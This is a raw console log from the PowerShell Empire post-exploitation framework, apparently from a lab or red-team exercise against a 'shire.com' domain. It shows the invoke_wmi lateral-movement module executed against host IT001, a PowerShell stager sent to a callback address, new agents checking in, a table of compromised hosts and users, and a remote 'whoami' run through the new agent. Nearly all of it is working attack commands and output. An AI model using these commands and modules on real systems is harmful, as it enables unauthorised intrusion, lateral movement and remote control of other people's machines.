 (Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName IT001.shire.com
(Empire: powershell/lateral_movement/invoke_wmi) > execute
[*] Tasked V6W3TH8Y to run TASK_CMD_WAIT
[*] Agent V6W3TH8Y tasked with task ID 6
[*] Tasked agent V6W3TH8Y to run module powershell/lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > Invoke-Wmi executed on "IT001.shire.com"
[*] Sending POWERSHELL stager (stage 1) to 10.0.10.103
[*] New agent ZLPB8CV3 checked in
[+] Initial agent ZLPB8CV3 from 10.0.10.103 now active (Slack)
[*] Sending agent (stage 2) to ZLPB8CV3 at 10.0.10.103
(Empire: powershell/lateral_movement/invoke_wmi) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay
---- -- ----------- ------------ -------- ------- --- -----
H3DKB8SA ps 172.18.39.106 HR001 SHIRE\nmartha powershell 5172 5/0.0
TKV35P8X ps 172.18.39.106 HR001 *SHIRE\nmartha powershell 5452 5/0.0
EMDBFPSY ps 172.18.39.106 HR001 SHIRE\nmartha notepad 7924 5/0.0
V6W3TH8Y ps 172.18.39.106 HR001 SHIRE\pgustavo powershell 5204 5/0.0
38APWSR1 ps 172.18.39.105 IT001 *SHIRE\pgustavo MSBuild 5656 5/0.0
ZLPB8CV3 ps 172.18.39.105 IT001 *SHIRE\pgustavo powershell 5804 5/0.0
(Empire: agents) > interact ZLPB8CV3
(Empire: ZLPB8CV3) > shell whoami
[*] Tasked ZLPB8CV3 to run TASK_SHELL
[*] Agent ZLPB8CV3 tasked with task ID 1
(Empire: ZLPB8CV3) > shire\pgustavo
..Command execution completed.
(Empire: ZLPB8CV3) >